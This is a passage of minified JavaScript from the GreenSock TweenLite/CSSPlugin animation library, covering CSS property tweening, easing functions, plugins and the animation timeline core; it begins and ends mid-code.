this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,n,r,s){return(s=new _t(t,n,0,0,s,2)).setRatio=Ht,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Tt(h[wt]);(h=o.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=v=t,this._tween=a,this._vars=e,m=h,c=e.autoRound,i=!1,n=e.suffixMap||o.suffixMap,r=$(t,""),s=this._overwriteProps;var d,g,_,y,b,w,x,S,C,O=t.style;if(u&&""===O.zIndex&&(("auto"===(d=J(t,"zIndex",r))||""===d)&&this._addLazySet(O,"zIndex",0)),"string"==typeof e&&(y=O.cssText,d=et(t,r),O.cssText=y+";"+e,d=it(t,d,et(t)).difs,!G&&T.test(e)&&(d.opacity=parseFloat(RegExp.$1)),e=d,O.cssText=y),e.className?this._firstPT=g=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=g=this.parse(t,e,null),this._transformType){for(C=3===this._transformType,Et?f&&(u=!0,""===O.zIndex&&(("auto"===(x=J(t,"zIndex",r))||""===x)&&this._addLazySet(O,"zIndex",0)),p&&this._addLazySet(O,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(C?"visible":"hidden"))):O.zoom=1,_=g;_&&_._next;)_=_._next;S=new _t(t,"transform",0,0,null,2),this._linkCSSP(S,null,_),S.setRatio=Et?Ut:Yt,S.data=this._transform||Ft(t,r,!0),S.tween=a,S.pr=-1,s.pop()}if(i){for(;g;){for(w=g._next,_=y;_&&_.pr>g.pr;)_=_._next;(g._prev=_?_._prev:b)?g._prev._next=g:y=g,(g._next=_)?_._prev=g:b=g,g=w}this._firstPT=y}return!0},h.parse=function(t,e,i,s){var o,a,h,u,f,d,p,g,_,y,b=t.style;for(o in e)"function"==typeof(d=e[o])&&(d=d(m,v)),(a=l[o])?i=a.parse(t,d,o,this,i,s,e):(f=J(t,o,r)+"",_="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||_&&O.test(d)?(_||(d=((d=ft(d)).length>3?"rgba(":"rgb(")+d.join(",")+")"),i=bt(b,o,f,d,!0,"transparent",i,0,s)):_&&D.test(d)?i=bt(b,o,f,d,!0,null,i,0,s):(p=(h=parseFloat(f))||0===h?f.substr((h+"").length):"",(""===f||"auto"===f)&&("width"===o||"height"===o?(h=st(t,o,r),p="px"):"left"===o||"top"===o?(h=tt(t,o,r),p="px"):(h="opacity"!==o?0:1,p="")),(y=_&&"="===d.charAt(1))?(u=parseInt(d.charAt(0)+"1",10),d=d.substr(2),u*=parseFloat(d),g=d.replace(x,"")):(u=parseFloat(d),g=_?d.replace(x,""):""),""===g&&(g=o in n?n[o]:p),d=u||0===u?(y?u+h:u)+g:e[o],p!==g&&""!==g&&(u||0===u)&&h&&(h=Z(t,o,h,p),"%"===g?(h/=Z(t,o,100,"%")/100,!0!==e.strictUnits&&(f=h+"%")):"em"===g||"rem"===g||"vw"===g||"vh"===g?h/=Z(t,o,1,g):"px"!==g&&(u=Z(t,o,u,g),g="px"),y&&(u||0===u)&&(d=u+h+g)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==b[o]&&(d||d+""!="NaN"&&null!=d)?(i=new _t(b,o,u||h||0,0,i,-1,o,!1,0,f,d)).xs0="none"!==d||"display"!==o&&-1===o.indexOf("Style")?d:f:z("invalid "+o+" tween value: "+e[o]):(i=new _t(b,o,h,u-h,i,0,o,!1!==c&&("px"===g||"zIndex"===o),0,f,d)).xs0=g)),s&&i&&!i.plugin&&(i.plugin=s);return i},h.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||Ft(this._target,r,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var zt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var n=this._firstPT=new _t(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=zt,n.data=this},h._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){for(n in s={},e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&((r=i.xfirst)&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(e),n=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var qt=function(t,e,i){var n,r,s,o;if(t.slice)for(r=t.length;--r>-1;)qt(t[r],e,i);else for(r=(n=t.childNodes).length;--r>-1;)o=(s=n[r]).type,s.style&&(e.push(et(s)),i&&i.push(s)),1!==o&&9!==o&&11!==o||!s.childNodes.length||qt(s,e,i)};return o.cascadeTo=function(t,i,n){var r,s,o,a,l=e.to(t,i,n),h=[l],c=[],u=[],f=[],d=e._internals.reservedProps;for(t=l._targets||l.target,qt(t,c,f),l.render(i,!0,!0),qt(t,u),l.render(0,!0,!0),l._enabled(!0),r=f.length;--r>-1;)if((s=it(f[r],c[r],u[r])).firstMPT){for(o in s=s.difs,n)d[o]&&(s[o]=n[o]);for(o in a={},s)a[o]=c[r][o];h.push(e.fromTo(f[r],i,a,s))}return h},t.activate([o]),o},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,n,r=this._tween,s=r.vars.roundProps.join?r.vars.roundProps:r.vars.roundProps.split(","),o=s.length,a={},l=r._propLookup.roundProps;--o>-1;)a[s[o]]=Math.round;for(o=s.length;--o>-1;)for(e=s[o],i=r._firstPT;i;)n=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),n&&(n._prev=i._prev),i._prev?i._prev._next=n:r._firstPT===i&&(r._firstPT=n),i._next=i._prev=null,r._propLookup[e]=l)),i=n;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,Math.round),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,n){var r,s;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(s=e[r])&&(s=s(n,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",s+"",r,!1,r),this._overwriteProps.push(r);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,s,o,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(a=e[r])&&(a=a(n,t)),s=(h=(a+"").split("_"))[0],o=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),l=(a=this.finals[r]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,h.length&&(-1!==(s=h.join("_")).indexOf("short")&&((l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c)),-1!==s.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,r,o,o+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,o=2*Math.PI,a=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},c=t.register||function(){},u=function(t,e,i,n,r){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return c(s,t),s},f=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},d=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new n(t)},n},p=u("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),g=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),v=g.prototype=new t;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new t).constructor=e,v.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},v.config=e.config=function(t){return new e(t)},(v=(i=l("easing.RoughEase",function(e){for(var i,n,r,s,o,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),d=u,p=!1!==e.randomize,g=!0===e.clamp,v=e.template instanceof t?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;--d>-1;)i=p?Math.random():1/u*d,n=v?v.getRatio(i):i,"none"===l?r=m:"out"===l?r=(s=1-i)*s*m:"in"===l?r=i*i*m:.5>i?r=(s=2*i)*s*.5*m:r=(s=2*(1-i))*s*.5*m,p?n+=Math.random()*r-.5*r:d%2?n+=.5*r:n-=.5*r,g&&(n>1?n=1:0>n&&(n=0)),h[c++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),a=new f(1,1,null),d=u;--d>-1;)o=h[d],a=new f(o.x,o.y,a);this._prev=new f(0,0,0!==a.t?a:a.next)},!0)).prototype=new t).constructor=i,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),u("Elastic",(n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),n("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(r.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var r,s,o,a,l,h=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},c=h("com.greensock"),u=1e-10,f=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},d=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(r,s,o,a){this.sc=g[r]?g[r].sc:[],g[r]=this,this.gsClass=null,this.func=o;var l=[];this.check=function(c){for(var u,f,d,p,m,_=s.length,y=_;--_>-1;)(u=g[s[_]]||new v(s[_],[])).gsClass?(l[_]=u.gsClass,y--):c&&u.sc.push(this);if(0===y&&o){if(d=(f=("com.greensock."+r).split(".")).pop(),p=h(f.join("."))[d]=this.gsClass=o.apply(o,l),a)if(n[d]=i[d]=p,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return p});else if(m)if(r===e)for(_ in module.exports=i[e]=p,i)p[_]=i[_];else i[e]&&(i[e][d]=p);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},m=t._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},_=c._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=n;var y=[0,0,1,1],b=_("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?y.concat(e):y},!0),w=b.map={},x=b.register=function(t,e,i,n){for(var r,s,o,a,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],r=n?_("easing."+s,null,!0):c.easing[s]||{},o=u.length;--o>-1;)a=u[o],w[s+"."+a]=w[a+s]=r[a]=t.getRatio?t:t[a]||new t};for((o=b.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},s=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--s>-1;)o=r[s]+",Power"+s,x(new b(null,null,1,s),o,"easeOut",!0),x(new b(null,null,2,s),o,"easeIn"+(0===s?",easeNone":"")),x(new b(null,null,3,s),o,"easeInOut");w.linear=c.easing.Linear.easeIn,w.swing=c.easing.Quad.easeInOut;var S=_("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=S.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,o,h=this._listeners[t],c=0;for(this!==a||l||a.wake(),null==h&&(this._listeners[t]=h=[]),o=h.length;--o>-1;)(s=h[o]).c===e&&s.s===i?h.splice(o,1):0===c&&s.pr<r&&(c=o+1);h.splice(c,0,{c:e,s:i,up:n,pr:r})},o.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},o.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var T=t.requestAnimationFrame,C=t.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},E=O();for(s=(r=["ms","moz","webkit","o"]).length;--s>-1&&!T;)T=t[r[s]+"RequestAnimationFrame"],C=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];_("Ticker",function(t,e){var i,n,r,s,o,h=this,c=O(),f=!(!1===e||!T)&&"auto",p=500,g=33,v=function(t){var e,a,l=O()-E;l>p&&(c+=l-g),E+=l,h.time=(E-c)/1e3,e=h.time-o,(!i||e>0||!0===t)&&(h.frame++,o+=e+(e>=s?.004:s-e),a=!0),!0!==t&&(r=n(v)),a&&h.dispatchEvent("tick")};S.call(h),h.time=h.frame=0,h.tick=function(){v(!0)},h.lagSmoothing=function(t,e){p=t||1/u,g=Math.min(e,p,0)},h.sleep=function(){null!=r&&(f&&C?C(r):clearTimeout(r),n=d,r=null,h===a&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?c+=-E+(E=O()):h.frame>10&&(E=O()-p+5),n=0===i?d:f&&T?T:function(t){return setTimeout(t,1e3*(o-h.time)+1|0)},h===a&&(l=!0),v(2)},h.fps=function(t){return arguments.length?(s=1/((i=t)||60),o=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),f=t,void h.fps(i)):f},h.fps(t),setTimeout(function(){"auto"===f&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(o=c.Ticker.prototype=new c.events.EventDispatcher).constructor=c.Ticker;var k=_("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,H){l||a.wake();var i=this.vars.useFrames?G:H;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});a=k.ticker=new c.Ticker,(o=k.prototype)._dirty=o._gc=o._initted=o._paused=!1,o._totalTime=o._time=0,o._rawPrevTime=-1,o._next=o._last=o._onUpdate=o._timeline=o.timeline=null,o._paused=!1;var A=function(){l&&O()-E>2e3&&a.wake(),setTimeout(A,2e3)};A(),o.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},o.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},o.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},o.seek=function(t,e){return this.totalTime(Number(t),!1!==e)},o.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,!1!==e,!0)},o.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},o.render=function(t,e,i){},o.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},o.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},o._enabled=function(t,e){return l||a.wake(),this._gc=!t,this._active=this.isActive(),!0!==e&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},o._kill=function(t,e){return this._enabled(!1,!1)},o.kill=function(t,e){return this._kill(t,e),this},o._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},o._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},o._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this;switch(n?n.length:0){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},o.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=p(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},o.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},o.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},o.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},o.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},o.totalTime=function(t,e,i){if(l||a.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(R.length&&q(),this.render(t,e,!1),R.length&&q())}return this},o.progress=o.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},o.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},o.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},o.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||u,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},o.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},o.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||a.wake(),i=(e=n.rawTime())-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var M=_("core.SimpleTimeline",function(t){k.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});(o=M.prototype=new k).constructor=M,o.kill()._gc=!1,o._first=o._last=o._recent=null,o._sortChildren=!1,o.add=o.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},o._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},o.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},o.rawTime=function(){return l||a.wake(),this._totalTime};var P=_("TweenLite",function(e,i,n){if(k.call(this,i,n),this.render=P.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:P.selector(e)||e;var r,s,o,a=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?V[P.defaultOverwrite]:"number"==typeof l?l>>0:V[l],(a||e instanceof Array||e.push&&p(e))&&"number"!=typeof e[0])for(this._targets=o=f(e),this._propLookup=[],this._siblings=[],r=0;r<o.length;r++)(s=o[r])?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(o.splice(r--,1),this._targets=o=o.concat(f(s))):(this._siblings[r]=Q(s,this,!1),1===l&&this._siblings[r].length>1&&$(s,this,null,1,this._siblings[r])):"string"==typeof(s=o[r--]=P.selector(s))&&o.splice(r+1,1):o.splice(r--,1);else this._propLookup={},this._siblings=Q(e,this,!1),1===l&&this._siblings.length>1&&$(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-u,this.render(Math.min(0,-this._delay)))},!0),I=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(o=P.prototype=new k).constructor=P,o.kill()._gc=!1,o.ratio=0,o._firstPT=o._targets=o._overwrittenProps=o._startAt=null,o._notifyPluginsOfEnabled=o._lazy=!1,P.version="1.19.0",P.defaultEase=o._ease=new b(null,null,1,1),P.defaultOverwrite="auto",P.ticker=a,P.autoSleep=120,P.lagSmoothing=function(t,e){a.lagSmoothing(t,e)},P.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(P.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var R=[],L={},D=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,j=function(t){for(var 